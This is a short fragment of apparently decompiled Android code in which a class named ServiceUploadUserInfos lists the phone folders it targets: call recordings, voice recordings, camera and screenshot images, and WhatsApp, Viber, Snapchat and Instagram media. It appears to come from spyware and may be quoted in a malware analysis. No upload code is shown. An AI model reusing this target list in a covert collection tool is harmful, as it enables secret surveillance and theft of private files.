 ServiceUploadUserInfos.i = "ACRCalls";
ServiceUploadUserInfos.j = "bluetooth";
ServiceUploadUserInfos.k = "CallRecorder";
ServiceUploadUserInfos.l = "CallsRecorder";
ServiceUploadUserInfos.m = "DCIM";
ServiceUploadUserInfos.n = "DCIM/Camera";
ServiceUploadUserInfos.o = "DCIM/Facebook";
ServiceUploadUserInfos.p = "DCIM/Screenshots";
ServiceUploadUserInfos.q = "Download";
ServiceUploadUserInfos.r = "Android/data/com.instagram.android";
ServiceUploadUserInfos.s = "Pictures";
ServiceUploadUserInfos.t = "Pictures/Messenger";
ServiceUploadUserInfos.u = "Pictures/Screenshots";
ServiceUploadUserInfos.v = "SmartVoiceRecorder";
ServiceUploadUserInfos.w = "Snapchat";
ServiceUploadUserInfos.x = "Sounds";
ServiceUploadUserInfos.y = "internal";
ServiceUploadUserInfos.z = "windows7_launcher";
ServiceUploadUserInfos.A = "viber/media/User photos";
ServiceUploadUserInfos.B = "viber/media/Viber Images";
ServiceUploadUserInfos.C = "VoiceRecorder";
ServiceUploadUserInfos.D = "WhatsApp/Media/WhatsApp Audio";
ServiceUploadUserInfos.E = "WhatsApp/Media/WhatsApp Documents";
ServiceUploadUserInfos.F = "WhatsApp/Media/WhatsApp Images";
ServiceUploadUserInfos.G = "WhatsApp/Media/WhatsApp Video";